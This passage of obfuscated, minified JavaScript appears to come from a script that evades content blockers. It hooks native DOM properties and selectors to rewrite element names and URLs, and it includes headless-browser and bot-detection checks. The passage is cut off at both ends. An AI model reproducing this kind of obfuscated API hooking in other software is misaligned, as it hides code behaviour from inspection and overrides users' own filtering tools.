Pc(0x521)===Fy&&(Fu=Fu[Pc(0x459)]('\x20')[Pc(0xf92)](Fm=>(0x0,M8['Bo'])(FS,Fm)?(0x0,Mv['md'])(Fm):Fm)[Pc(0x8b8)]('\x20')),Fl[Fy]=Fu,!0x0;}},function(Fl){const PD=h0;return Fl&&PD(0xae0)!=typeof Fl&&(Fl=Fl[PD(0xcbc)]()),Fl=Fl[PD(0x459)]('\x20')[PD(0xf92)](Fy=>(0x0,M8['Bo'])(FS,Fy)?(0x0,Mv['md'])(Fy):Fy)[PD(0x8b8)]('\x20'),M9['A'][PD(0xbf2)](FN)[PD(0xb9e)][PD(0x33f)](this,PD(0x58a),Fl),Fl;},()=>!0x0),CQ(FN,h0(0x4b9),h0(0xa56),{'get':function(){const Px=h0;for(var Fl=arguments[Px(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];return M9['A'][Px(0xbf2)](FN)[Px(0xd42)][Px(0xbf2)][Px(0x33f)](this,...Fy)[Px(0x459)]('\x20')[Px(0xf92)](Fm=>(0x0,Mv['_'])(Fm)?(0x0,Mv['ks'])(Fm):Fm)[Px(0x8b8)]('\x20');},'set':function(Fl){const Pk=h0,Fy=Fl[Pk(0x459)]('\x20')[Pk(0xf92)](FT=>(0x0,M8['Bo'])(FS,FT)?(0x0,Mv['md'])(FT):FT)[Pk(0x8b8)]('\x20');for(var Fu=arguments[Pk(0x5c7)],Fm=new Array(Fu>0x1?Fu-0x1:0x0),FJ=0x1;FJ<Fu;FJ++)Fm[FJ-0x1]=arguments[FJ];return M9['A'][Pk(0xbf2)](FN)[Pk(0xd42)][Pk(0x9ed)][Pk(0x33f)](this,Fy,...Fm);}}),Ci(FN,h0(0x965),h0(0x45b),function(Fl){const PW=h0;return M9['A'][PW(0xbf2)](FN)[PW(0x245)][PW(0x33f)](this,(0x0,Mv['md'])(Fl));},Fl=>(0x0,M8['Bo'])(FS,Fl)),Ci(FN,h0(0xeee),h0(0x45b),function(Fl){const PG=h0;return PG(0xae0)!=typeof Fl&&(Fl=FN[PG(0x573)](Fl)),M9['A'][PG(0xbf2)](FN)[PG(0x879)][PG(0x33f)](this,(0x0,Mv['md'])(Fl));},Fl=>(0x0,M8['Bo'])(FS,Fl)),Ci(FN,h0(0x965),h0(0x9d4),function(Fl){const Po=h0;return M9['A'][Po(0xbf2)](FN)[Po(0x4a3)][Po(0x33f)](this,(0x0,Mv['md'])(Fl));},Fl=>(0x0,M8['Bo'])(FS,Fl)),Ci(FN,h0(0x965),h0(0xc66),function(Fl){const PB=h0;Fl=(0x0,CZ['w4'])(Fl);const Fy=(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fm=>(0x0,M8['Bo'])(FS,Fm),'attributeFilter':Fm=>(0x0,M8['yu'])(FS,Fm),'tagNameFilter':Fm=>(0x0,M8['ts'])(FS,Fm)}),Fu=M9['A'][PB(0xbf2)](FN)[PB(0x58e)][PB(0x33f)](this,Fy);return Fl!==Fy&&null===Fu?M9['A'][PB(0xbf2)](FN)[PB(0x58e)][PB(0x33f)](this,Fl):Fu;},Fl=>Fl),Ci(FN,h0(0x965),h0(0x5ea),function(Fl){const Pg=h0;Fl=(0x0,CZ['w4'])(Fl);const Fy=(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fm=>(0x0,M8['Bo'])(FS,Fm),'attributeFilter':Fm=>(0x0,M8['yu'])(FS,Fm),'tagNameFilter':Fm=>(0x0,M8['ts'])(FS,Fm)}),Fu=M9['A'][Pg(0xbf2)](FN)[Pg(0x6cf)][Pg(0x33f)](this,Fy);return Fl!==Fy&&0x0===Fu[Pg(0x5c7)]?M9['A'][Pg(0xbf2)](FN)[Pg(0x6cf)][Pg(0x33f)](this,Fl):Fu;},Fl=>Fl),Ci(FN,h0(0x965),h0(0x49a),function(Fl){const Pq=h0;return(0x0,M8['ts'])(FS,Fl)&&(Fl=Pq(0x9bb)+(0x0,Mv['md'])(Fl)),M9['A'][Pq(0xbf2)](FN)[Pq(0x7af)][Pq(0x33f)](this,Fl);}),Ci(FN,h0(0x965),h0(0xc8e),function(Fl){const Ph=h0;return(0x0,M8['ts'])(FS,Fl)&&(Fl=Ph(0x9bb)+(0x0,Mv['md'])(Fl)),M9['A'][Ph(0xbf2)](FN)[Ph(0x341)][Ph(0x33f)](this,Fl);}),CQ(FN,h0(0x269),h0(0x3b0),{'get':function(){const PP=h0;for(var Fl=arguments[PP(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][PP(0xbf2)](FN)[PP(0x9cc)][PP(0xbf2)][PP(0x2cf)](this,Fy);if((0x0,M0['EW'])(Fm)){const FJ=(0x0,M0['sH'])(Fm)[PP(0x1ea)];Fm=F1(FJ)?Fm:FJ;}return Fm;},'set':function(Fl){const Pz=h0,Fy=M9['A'][Pz(0xbf2)](FN)[Pz(0x71b)][Pz(0x33f)](this,Pz(0x1c7));(0x0,M8['pI'])(FS,Fl)&&(Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':Pz(0x67e)===Fy?M0['MN'][Pz(0xf70)]:M0['MN'][Pz(0x320)],'baseUrl':M9['A'][Pz(0xbf2)](FN)[Pz(0xa80)][Pz(0xbf2)][Pz(0x2cf)](FN[Pz(0xeee)]),'endpoint':M1['A'][Pz(0xaba)]}));for(var Fu=arguments[Pz(0x5c7)],Fm=new Array(Fu>0x1?Fu-0x1:0x0),FJ=0x1;FJ<Fu;FJ++)Fm[FJ-0x1]=arguments[FJ];return M9['A'][Pz(0xbf2)](FN)[Pz(0x9cc)][Pz(0x9ed)][Pz(0x33f)](this,Fl,...Fm);}}),CQ(FN,h0(0x269),h0(0x1c7),{'get':function(){const PR=h0;for(var Fl=arguments[PR(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][PR(0xbf2)](FN)[PR(0xb79)][PR(0xbf2)][PR(0x2cf)](this,Fy);return(0x0,Mv['_'])(Fm)&&(Fm=(0x0,Mv['ks'])(Fm)),Fm;},'set':function(Fl){const PZ=h0;[PZ(0x67e),PZ(0x61c),PZ(0x18d),PZ(0x4d8)][PZ(0x7e5)](Fl)||Fl&&(0x0,M8['Bo'])(FS,Fl)&&(Fl=(0x0,Mv['md'])(Fl));for(var Fy=arguments[PZ(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return M9['A'][PZ(0xbf2)](FN)[PZ(0xb79)][PZ(0x9ed)][PZ(0x33f)](this,Fl,...Fu);}}),CQ(FN,h0(0xce0),h0(0x362),{'get':function(){const Pr=h0,Fl=M9['A'][Pr(0xbf2)](FN)[Pr(0x71b)][Pr(0x33f)](this,Pr(0xc78));for(var Fy=arguments[Pr(0x5c7)],Fu=new Array(Fy),Fm=0x0;Fm<Fy;Fm++)Fu[Fm]=arguments[Fm];const FJ=M9['A'][Pr(0xbf2)](FN)[Pr(0x785)][Pr(0xbf2)][Pr(0x33f)](this,...Fu);if(Cy(FN,FJ,Fl)){if(CY(FJ),FE[Pr(0x33f)](this))Cn(Ff,FJ);else{if(F3(Ff,FJ,FS),!FJ[Pr(0xd81)]){const FT=CK(FJ,Ff,FS);FT();const Fj=setInterval(()=>{const PL=Pr,FV=M9['A'][PL(0xbf2)](FN)[PL(0x71b)][PL(0x33f)](this,PL(0xc78));Cy(FN,FJ,FV)?FT():clearInterval(Fj);},0x3e8);FJ[Pr(0xd81)]=FT;}}}return M9['A'][Pr(0xbf2)](FN)[Pr(0x1ef)][Pr(0xbf2)][Pr(0x33f)](this,...Fu);}}),CQ(FN,h0(0xce0),h0(0xd33),{'get':function(){const PY=h0;for(var Fl=arguments[PY(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];const Fm=M9['A'][PY(0xbf2)](FN)[PY(0x785)][PY(0xbf2)][PY(0x33f)](this,...Fy);if(!Fm)return Fm;const FJ=M9['A'][PY(0xbf2)](FN)[PY(0x71b)][PY(0x33f)](this,PY(0xc78));if(Cy(FN,Fm,FJ)){if(CY(Fm),FE[PY(0x33f)](this))Cn(Ff,Fm);else{if(F3(Ff,Fm,FS),!Fm[PY(0xd81)]){const FT=CK(Fm,Ff,FS);FT();const Fj=setInterval(()=>{const Pn=PY,FV=M9['A'][Pn(0xbf2)](FN)[Pn(0x71b)][Pn(0x33f)](this,Pn(0xc78));Cy(FN,Fm,FV)?FT():clearInterval(Fj);},0x3e8);Fm[PY(0xd81)]=FT;}}}if(FJ&&(0x0,M0['EW'])(FJ)){const FV=new URL((0x0,M0['sH'])(FJ)[PY(0x1ea)]);if((PY(0x4ef)===FV[PY(0xbdd)]||PY(0xb93)===FV[PY(0xbdd)])&&FV[PY(0xc36)][PY(0x7e5)](PY(0x166))||PY(0xbbd)===FV[PY(0xbdd)]&&FV[PY(0xc36)][PY(0x7e5)](PY(0x824))||PY(0x7cb)===FV[PY(0xbdd)]&&'/'===FV[PY(0xc36)])return Cz[PY(0xbf2)](FN,Fm);}return Fm;}}),CQ(FN,h0(0x97c),h0(0x7eb),{'get':function(){const Pw=h0;for(var Fl=arguments[Pw(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];const Fm=M9['A'][Pw(0xbf2)](FN)[Pw(0x2ab)][Pw(0xbf2)][Pw(0x33f)](this,...Fy),FJ=M9['A'][Pw(0xbf2)](FN)[Pw(0x83d)][Pw(0xbf2)][Pw(0x33f)](this);if(Pw(0xae0)==typeof FJ&&FJ[Pw(0x7e5)](Pw(0xc1e)))try{const FT=JSON[Pw(0x881)](FJ);if(Pw(0x3a0)===FT[Pw(0xdb7)]&&Pw(0x426)===FT[Pw(0x6b3)])return Fm;}catch(Fj){}return Pw(0xf8b)==typeof FJ&&FJ[Pw(0x1c9)]||M1['A'][Pw(0xaba)]!==M9['A'][Pw(0xbf2)](FN)[Pw(0xbf1)][Pw(0xbf2)][Pw(0x33f)](this)||(FV=>!(Pw(0xae0)!=typeof FV||!FV[Pw(0xef9)](Pw(0xd79))))(FJ)?Fm:Cz[Pw(0xbf2)](FN,Fm);}}),CQ(FN,h0(0xce0),h0(0x65b),{'get':function(){const PX=h0;for(var Fl=arguments[PX(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];return M9['A'][PX(0xbf2)](FN)[PX(0xb52)][PX(0xbf2)][PX(0x33f)](this,...Fy);},'set':function(Fl){const Pf=h0;if(!Fl)return M9['A'][Pf(0xbf2)](FN)[Pf(0xb52)][Pf(0x9ed)][Pf(0x33f)](this,Fl);Fl=Fl[Pf(0xcbc)]();const Fy=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':M1['A'][Pf(0xaba)]+Pf(0x72b),'kind':M0['MN'][Pf(0xafd)],'baseUrl':M9['A'][Pf(0xbf2)](FN)[Pf(0xa80)][Pf(0xbf2)][Pf(0x2cf)](FN[Pf(0xeee)]),'endpoint':M1['A'][Pf(0xaba)]});return Fl=Fl[Pf(0x7e5)](Fy)?Co({'_window':FN,'protectUrlContext':Ff,'html':Fl}):Pf(0x6d0)[Pf(0xf73)](CI,Pf(0xac0))[Pf(0xf73)](Fy,Pf(0x3c6))[Pf(0xf73)]((0x0,Cs['x'])()['id'],Pf(0x665))+Co({'_window':FN,'protectUrlContext':Ff,'html':Fl}),M9['A'][Pf(0xbf2)](FN)[Pf(0xb52)][Pf(0x9ed)][Pf(0x33f)](this,Fl);}},FE),CQ(FN,h0(0x351),h0(0x7aa),{'get':function(){const PN=h0;var Fl,Fy;return null!==(Fl=null===(Fy=this[PN(0xa95)])||void 0x0===Fy?void 0x0:Fy[PN(0x7aa)])&&void 0x0!==Fl?Fl:M9['A'][PN(0xbf2)](FN)[PN(0x891)][PN(0xbf2)][PN(0x33f)](this);}}),CQ(FN,h0(0x351),h0(0xa04),{'get':function(){const PS=h0;var Fl,Fy;return null!==(Fl=null===(Fy=this[PS(0xa95)])||void 0x0===Fy?void 0x0:Fy[PS(0xa04)])&&void 0x0!==Fl?Fl:M9['A'][PS(0xbf2)](FN)[PS(0xfa0)][PS(0xbf2)][PS(0x33f)](this);}}),CQ(FN,h0(0x351),h0(0x7f8),{'get':function(){const Pi=h0;var Fl,Fy;return null!==(Fl=null===(Fy=this[Pi(0xa95)])||void 0x0===Fy?void 0x0:Fy[Pi(0x7f8)])&&void 0x0!==Fl?Fl:M9['A'][Pi(0xbf2)](FN)[Pi(0xd59)][Pi(0xbf2)][Pi(0x33f)](this);}}),CQ(FN,h0(0x351),h0(0x98f),{'get':function(){const PQ=h0;var Fl,Fy;return null!==(Fl=null===(Fy=this[PQ(0xa95)])||void 0x0===Fy?void 0x0:Fy[PQ(0x98f)])&&void 0x0!==Fl?Fl:M9['A'][PQ(0xbf2)](FN)[PQ(0x557)][PQ(0xbf2)][PQ(0x33f)](this);}}),CQ(FN,h0(0x351),h0(0x486),{'get':function(){const PE=h0;var Fl,Fy;return null!==(Fl=null===(Fy=this[PE(0xa95)])||void 0x0===Fy?void 0x0:Fy[PE(0x486)])&&void 0x0!==Fl?Fl:M9['A'][PE(0xbf2)](FN)[PE(0xa10)][PE(0xbf2)][PE(0x33f)](this);}}),CQ(FN,h0(0x351),h0(0x280),{'get':function(){const Pl=h0;var Fl,Fy;return null!==(Fl=null===(Fy=this[Pl(0xa95)])||void 0x0===Fy?void 0x0:Fy[Pl(0x280)])&&void 0x0!==Fl?Fl:M9['A'][Pl(0xbf2)](FN)[Pl(0x464)][Pl(0xbf2)][Pl(0x33f)](this);}}),Ci(FN,h0(0x4c3),h0(0x589),function(Fl){const Py=h0;if(this instanceof FN[Py(0x4b9)]&&Py(0x25f)===this[Py(0x578)][Py(0x207)]()&&Fl instanceof FN[Py(0x90f)]){const Fy=M9['A'][Py(0xbf2)](FN)[Py(0x259)][Py(0xbf2)][Py(0x33f)](Fl);if((0x0,M8['xP'])(FS,Fy))try{M9['A'][Py(0xbf2)](FN)[Py(0x259)][Py(0x9ed)][Py(0x33f)](Fl,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fy,'idFilter':Fu=>(0x0,M8['Bo'])(FS,Fu),'urlFilter':Fu=>(0x0,M8['pI'])(FS,Fu),'attributeFilter':Fu=>(0x0,M8['yu'])(FS,Fu)}));}catch(Fu){}}return M9['A'][Py(0xbf2)](FN)[Py(0x65a)][Py(0x33f)](this,Fl);}),Ci(FN,h0(0x822),h0(0x100),function(Fl){const Pu=h0;for(var Fy=arguments[Pu(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];if(this instanceof FN[Pu(0x822)]&&Fl instanceof FN[Pu(0xeaf)]){const FJ=Array[Pu(0x78d)](Fl[Pu(0xe3f)])[Pu(0xf92)](FT=>FT instanceof FN[Pu(0x90f)]?M9['A'][Pu(0xbf2)](FN)[Pu(0x259)][Pu(0xbf2)][Pu(0x33f)](FT):'');return M9['A'][Pu(0xbf2)](FN)[Pu(0x259)][Pu(0x9ed)][Pu(0x33f)](Fl,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':FJ[Pu(0x8b8)](''),'idFilter':FT=>(0x0,M8['Bo'])(FS,FT),'urlFilter':FT=>(0x0,M8['pI'])(FS,FT),'attributeFilter':FT=>(0x0,M8['yu'])(FS,FT)})),M9['A'][Pu(0xbf2)](FN)[Pu(0x635)][Pu(0x33f)](this,Fl,...Fu);}return M9['A'][Pu(0xbf2)](FN)[Pu(0x635)][Pu(0x33f)](this,Fl,...Fu);}),Object[h0(0xc38)](FN)[h0(0xe0d)](Fl=>{const Pm=h0;try{if(!Fl[Pm(0xef9)](Pm(0x1d7))||!Fl[Pm(0x415)](Pm(0x4b9)))return;const Fy=[Pm(0xbfd),Pm(0xde2)];for(const Fu of Fy){const Fm=FN[Pm(0x85e)][Pm(0xedd)](FN[Fl][Pm(0xab9)],Fu);Fm&&FN[Pm(0x85e)][Pm(0x5f3)](FN[Fl][Pm(0xab9)],Fu,{'get':function(){const PJ=Pm;for(var FJ=arguments[PJ(0x5c7)],FT=new Array(FJ),Fj=0x0;Fj<FJ;Fj++)FT[Fj]=arguments[Fj];if(!(0x0,M8['sU'])(FS,this))return Fm[PJ(0xbf2)][PJ(0x33f)](this,...FT);let FV=Fm[PJ(0xbf2)][PJ(0x33f)](this,...FT);return PJ(0xae0)==typeof FV&&FV[PJ(0xef9)](PJ(0xd3b))&&(FV=FV[PJ(0x6bf)](0x3)),FV;},'set':function(FJ){const PT=Pm;for(var FT=arguments[PT(0x5c7)],Fj=new Array(FT>0x1?FT-0x1:0x0),FV=0x1;FV<FT;FV++)Fj[FV-0x1]=arguments[FV];return(0x0,M8['sU'])(FS,this)?(PT(0xae0)!=typeof FJ&&PT(0x601)!=typeof FJ||(FJ=PT(0xd3b)+FJ),Fm[PT(0xbf2)][PT(0x33f)](this)===FJ?FJ:Fm[PT(0x9ed)][PT(0x33f)](this,FJ,...Fj)):Fm[PT(0x9ed)][PT(0x33f)](this,FJ,...Fj);}});}}catch(FJ){}});}const F4=Ff=>{try{Ff();}catch(FN){}};function F5(Ff){const Pj=Wv;var FN;if(M4['A'][Pj(0xe09)](Pj(0x352)),null!==(FN=window[Pj(0xd12)])&&void 0x0!==FN&&FN[Pj(0x7ef)])return;const FS=window[Pj(0xd12)]||[];window[Pj(0xd12)]={'push':FE=>F4(FE),'__replaced':!0x0};for(const FE of[...FS][Pj(0x818)]())F4(FE);const Fi=Fl=>{const PV=Pj;PV(0xe0e)===Fl[PV(0x98a)]?Fl[PV(0xd2b)](...Fl[PV(0x39a)]):PV(0x7fd)===Fl[PV(0x98a)]?Fl[PV(0xd2b)]():PV(0xe6b)===Fl[PV(0x98a)]&&Fl[PV(0x141)]();},FQ=window[Pj(0x565)]||[];window[Pj(0x565)]={'push':Fl=>setTimeout(()=>Fi(Fl),0x0)};for(const Fl of FQ)F4(()=>Fi(Fl));}function F6(Ff){const Pp=Wv;return Pp(0x27e)===function(FN){const PA=Pp;try{return new URL(FN)[PA(0xd7f)][PA(0xbf2)](PA(0x9f5))||'';}catch(FS){return'';}}(Ff);}var F7=F(0x1fbd);const F8=class{static[Wv(0x4c6)](){const PK=Wv;var Ff,FN;let FS=arguments[PK(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:PK(0xe20),Fi=!(arguments[PK(0x5c7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const FQ=Date[PK(0x865)](),FE=FQ-FQ%0x5265c00,Fl=FE-0x5265c00,Fy=FE+0x5265c00,Fu=PK(0x8e4)+(0x0,F0['t'])(FS+'_'+FE),Fm=PK(0x8e4)+(0x0,F0['t'])(FS+'_'+Fl),FJ=PK(0x8e4)+(0x0,F0['t'])(FS+'_'+Fy);return Fu===Fm||Fu===FJ||Fm===FJ||!(null!==(Ff=null!==(FN=window[Fu])&&void 0x0!==FN?FN:window[Fm])&&void 0x0!==Ff?Ff:window[FJ])&&(Fi&&(window[Fu]=!0x0,window[Fm]=!0x0,window[FJ]=!0x0),!0x0);}};var F9,FM=F(0xbb5),FC=/bot|crawl|http|lighthouse|scan|search|spider/i,FF=function(Ff,FN){const z0=Wv;return FF=Object[z0(0x4f8)]||{'__proto__':[]}instanceof Array&&function(FS,Fi){const z1=z0;FS[z1(0xf0c)]=Fi;}||function(FS,Fi){const z2=z0;for(var FQ in Fi)Object[z2(0xab9)][z2(0x170)][z2(0x33f)](Fi,FQ)&&(FS[FQ]=Fi[FQ]);},FF(Ff,FN);};function Fv(Ff,FN,FS,Fi){return new(FS||(FS=Promise))(function(FQ,FE){const z6=a2C;function Fl(Fm){const z3=a2C;try{Fu(Fi[z3(0xc47)](Fm));}catch(FJ){FE(FJ);}}function Fy(Fm){const z4=a2C;try{Fu(Fi[z4(0xa5d)](Fm));}catch(FJ){FE(FJ);}}function Fu(Fm){const z5=a2C;var FJ;Fm[z5(0x2e4)]?FQ(Fm[z5(0x521)]):(FJ=Fm[z5(0x521)],FJ instanceof FS?FJ:new FS(function(FT){FT(FJ);}))[z5(0x41c)](Fl,Fy);}Fu((Fi=Fi[z6(0x2cf)](Ff,FN||[]))[z6(0xc47)]());});}function Fd(Ff,FN){const z7=Wv;var FS,Fi,FQ,FE,Fl={'label':0x0,'sent':function(){if(0x1&FQ[0x0])throw FQ[0x1];return FQ[0x1];},'trys':[],'ops':[]};return FE={'next':Fy(0x0),'throw':Fy(0x1),'return':Fy(0x2)},z7(0x782)==typeof Symbol&&(FE[Symbol[z7(0x8f1)]]=function(){return this;}),FE;function Fy(Fu){return function(Fm){return function(FJ){const z8=a2C;if(FS)throw new TypeError(z8(0x29a));for(;FE&&(FE=0x0,FJ[0x0]&&(Fl=0x0)),Fl;)try{if(FS=0x1,Fi&&(FQ=0x2&FJ[0x0]?Fi[z8(0xe92)]:FJ[0x0]?Fi[z8(0xa5d)]||((FQ=Fi[z8(0xe92)])&&FQ[z8(0x33f)](Fi),0x0):Fi[z8(0xc47)])&&!(FQ=FQ[z8(0x33f)](Fi,FJ[0x1]))[z8(0x2e4)])return FQ;switch(Fi=0x0,FQ&&(FJ=[0x2&FJ[0x0],FQ[z8(0x521)]]),FJ[0x0]){case 0x0:case 0x1:FQ=FJ;break;case 0x4:return Fl[z8(0x331)]++,{'value':FJ[0x1],'done':!0x1};case 0x5:Fl[z8(0x331)]++,Fi=FJ[0x1],FJ=[0x0];continue;case 0x7:FJ=Fl[z8(0xf2f)][z8(0xd24)](),Fl[z8(0x540)][z8(0xd24)]();continue;default:if(!((FQ=(FQ=Fl[z8(0x540)])[z8(0x5c7)]>0x0&&FQ[FQ[z8(0x5c7)]-0x1])||0x6!==FJ[0x0]&&0x2!==FJ[0x0])){Fl=0x0;continue;}if(0x3===FJ[0x0]&&(!FQ||FJ[0x1]>FQ[0x0]&&FJ[0x1]<FQ[0x3])){Fl[z8(0x331)]=FJ[0x1];break;}if(0x6===FJ[0x0]&&Fl[z8(0x331)]<FQ[0x1]){Fl[z8(0x331)]=FQ[0x1],FQ=FJ;break;}if(FQ&&Fl[z8(0x331)]<FQ[0x2]){Fl[z8(0x331)]=FQ[0x2],Fl[z8(0xf2f)][z8(0x5e0)](FJ);break;}FQ[0x2]&&Fl[z8(0xf2f)][z8(0xd24)](),Fl[z8(0x540)][z8(0xd24)]();continue;}FJ=FN[z8(0x33f)](Ff,Fl);}catch(FT){FJ=[0x6,FT],Fi=0x0;}finally{FS=FQ=0x0;}if(0x5&FJ[0x0])throw FJ[0x1];return{'value':FJ[0x0]?FJ[0x1]:void 0x0,'done':!0x0};}([Fu,Fm]);};}}function FO(Ff,FN,FS){const z9=Wv;if(FS||0x2===arguments[z9(0x5c7)]){for(var Fi,FQ=0x0,FE=FN[z9(0x5c7)];FQ<FE;FQ++)!Fi&&FQ in FN||(Fi||(Fi=Array[z9(0xab9)][z9(0x6bf)][z9(0x33f)](FN,0x0,FQ)),Fi[FQ]=FN[FQ]);}return Ff[z9(0xf73)](Fi||Array[z9(0xab9)][z9(0x6bf)][z9(0x33f)](FN));}Object[Wv(0xbdc)],Object[Wv(0xbdc)],Wv(0x782)==typeof SuppressedError&&SuppressedError;var Fb=Wv(0x324),Fa=Wv(0xbbb),FU=Wv(0x195),FH=Wv(0xa70),FI=Wv(0x2ed),Fs=Wv(0xd5c),Fc=function(Ff){function FN(FS,Fi){const zM=a2C;var FQ=Ff[zM(0x33f)](this,Fi)||this;return FQ[zM(0x7d8)]=FS,FQ[zM(0x700)]=zM(0x925),Object[zM(0x4f8)](FQ,FN[zM(0xab9)]),FQ;}return function(FS,Fi){const zC=a2C;if(zC(0x782)!=typeof Fi&&null!==Fi)throw new TypeError(zC(0x3a8)+String(Fi)+zC(0xbe0));function FQ(){const zF=zC;this[zF(0xa8d)]=FS;}FF(FS,Fi),FS[zC(0xab9)]=null===Fi?Object[zC(0xbdc)](Fi):(FQ[zC(0xab9)]=Fi[zC(0xab9)],new FQ());}(FN,Ff),FN;}(Error);function FD(Ff){return Fv(this,void 0x0,void 0x0,function(){var FN,FS,Fi=this;return Fd(this,function(FQ){const zv=a2C;switch(FQ[zv(0x331)]){case 0x0:return FN={},FS=Object[zv(0x35c)](Ff),[0x4,Promise[zv(0xd7b)](FS[zv(0xf92)](function(FE){return Fv(Fi,void 0x0,void 0x0,function(){var Fl,Fy,Fu,Fm,FJ;return Fd(this,function(FT){const zd=a2C;switch(FT[zd(0x331)]){case 0x0:Fl=Ff[FE],FT[zd(0x331)]=0x1;case 0x1:return FT[zd(0x540)][zd(0x5e0)]([0x1,0x3,,0x4]),Fy=FN,Fu=FE,FJ={},[0x4,Fl()];case 0x2:return Fy[Fu]=(FJ[zd(0x521)]=FT[zd(0xb59)](),FJ[zd(0x7d8)]=0x0,FJ),[0x3,0x4];case 0x3:return Fm=FT[zd(0xb59)](),FN[FE]=Fm instanceof Fc?{'state':Fm[zd(0x7d8)],'error':''[zd(0xf73)](Fm[zd(0x700)],':\x20')[zd(0xf73)](Fm[zd(0x661)])}:{'state':-0x3,'error':Fm instanceof Error?''[zd(0xf73)](Fm[zd(0x700)],':\x20')[zd(0xf73)](Fm[zd(0x661)]):String(Fm)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return FQ[zv(0xb59)](),[0x2,FN];}});});}function Fx(Ff,FN){const zO=Wv;return-0x1!==Ff[zO(0x851)](FN);}function Fk(Ff,FN){const zt=Wv;return-0x1!==Ff[zt(0x851)](FN);}function FW(Ff){const ze=Wv;return Object[ze(0xc38)](Ff);}function FG(Ff){const zb=Wv;for(var FN=[],FS=0x1;FS<arguments[zb(0x5c7)];FS++)FN[FS-0x1]=arguments[FS];for(var Fi=function(Fy){const za=zb;if(za(0xae0)==typeof Fy){if(Fx(Ff,Fy))return{'value':!0x0};}else{if(null!=function(Fu,Fm){const zU=za;if(zU(0xa43)in Fu)return Fu[zU(0xa43)](Fm);for(var FJ=0x0;FJ<Fu[zU(0x5c7)];FJ++)if(Fm(Fu[FJ]))return Fu[FJ];}(Ff,function(Fu){const zH=za;return Fy[zH(0x7a2)](Fu);}))return{'value':!0x0};}},FQ=0x0,FE=FN;FQ<FE[zb(0x5c7)];FQ++){var Fl=Fi(FE[FQ]);if(zb(0xf8b)==typeof Fl)return Fl[zb(0x521)];}return!0x1;}function Fo(Ff){const zI=Wv;return Ff[zI(0x3e8)](function(FN,FS){return FN+(FS?0x1:0x0);},0x0);}var FB={'detectAppVersion':function(Ff){const zs=Wv;var FN=Ff[zs(0x685)];return 0x0===FN[zs(0x7d8)]&&(/headless/i[zs(0x7a2)](FN[zs(0x521)])?FI:/electron/i[zs(0x7a2)](FN[zs(0x521)])?Fb:/slimerjs/i[zs(0x7a2)](FN[zs(0x521)])?FH:void 0x0);},'detectDocumentAttributes':function(Ff){const zc=Wv;var FN=Ff[zc(0xd36)];return 0x0===FN[zc(0x7d8)]&&(FG(FN[zc(0x521)],zc(0x195),zc(0xed7),zc(0x92c))?FU:void 0x0);},'detectErrorTrace':function(Ff){const zD=Wv;var FN=Ff[zD(0xf9c)];return 0x0===FN[zD(0x7d8)]&&(/PhantomJS/i[zD(0x7a2)](FN[zD(0x521)])?Fa:void 0x0);},'detectEvalLengthInconsistency':function(Ff){const zx=Wv;var FN=Ff[zx(0x584)],FS=Ff[zx(0x190)],Fi=Ff[zx(0x4eb)];if(0x0===FN[zx(0x7d8)]&&0x0===FS[zx(0x7d8)]&&0x0===Fi[zx(0x7d8)]){var FQ=FN[zx(0x521)];return zx(0xd5c)!==Fi[zx(0x521)]&&(0x25===FQ&&!Fx([zx(0xa16),zx(0xb2e)],Fi[zx(0x521)])||0x27===FQ&&!Fx([zx(0x346)],FS[zx(0x521)])||0x21===FQ&&!Fx([zx(0x8ed)],Fi[zx(0x521)]));}},'detectFunctionBind':function(Ff){const zk=Wv;if(-0x2===Ff[zk(0xe36)][zk(0x7d8)])return Fa;},'detectLanguagesLengthInconsistency':function(Ff){const zW=Wv;var FN=Ff[zW(0xdbc)];if(0x0===FN[zW(0x7d8)]&&0x0===FN[zW(0x521)][zW(0x5c7)])return FI;},'detectNotificationPermissions':function(Ff){const zG=Wv;var FN=Ff[zG(0xd4e)],FS=Ff[zG(0x190)];return 0x0===FS[zG(0x7d8)]&&zG(0x691)===FS[zG(0x521)]&&(0x0===FN[zG(0x7d8)]&&FN[zG(0x521)]?FI:void 0x0);},'detectPluginsArray':function(Ff){const zo=Wv;var FN=Ff[zo(0xd4f)];if(0x0===FN[zo(0x7d8)]&&!FN[zo(0x521)])return FI;},'detectPluginsLengthInconsistency':function(Ff){const zB=Wv;var FN=Ff[zB(0x905)],FS=Ff[zB(0xd3c)],Fi=Ff[zB(0x190)],FQ=Ff[zB(0x4eb)];if(0x0===FN[zB(0x7d8)]&&0x0===FS[zB(0x7d8)]&&0x0===Fi[zB(0x7d8)]&&0x0===FQ[zB(0x7d8)]&&zB(0x691)===Fi[zB(0x521)]&&!FS[zB(0x521)]&&zB(0x8ed)===FQ[zB(0x521)])return 0x0===FN[zB(0x521)]?FI:void 0x0;},'detectProcess':function(Ff){const zg=Wv;var FN,FS=Ff[zg(0x2d6)];return 0x0===FS[zg(0x7d8)]&&(zg(0x705)===FS[zg(0x521)][zg(0x98a)]||null!=(null===(FN=FS[zg(0x521)][zg(0x690)])||void 0x0===FN?void 